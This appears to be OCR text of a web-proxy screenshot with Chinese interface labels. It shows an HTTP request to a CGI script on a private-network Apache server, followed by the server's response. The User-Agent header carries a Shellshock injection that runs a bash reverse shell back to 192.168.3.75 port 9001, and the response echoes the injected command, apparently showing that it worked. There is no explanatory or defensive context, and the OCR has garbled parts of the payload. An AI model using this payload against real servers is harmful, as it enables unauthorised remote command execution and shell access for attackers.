 请求
美化 Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.213.150:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : () { test;};echo; echo whoami;/bin/bash -i >&
/dev/tcp/192.168.3.75/9001 1&>0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 If-None-Match : 1666501284
10 If-Modified-Since : Mon, 10 Aug 2020 17:10:05 GMT
11 Connection : close
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 12:53:03 GMT
3 Server: Apache/2.4.10 (Debian)
4 Connection : close
5 Content-Length : 7
6
7 whoami
8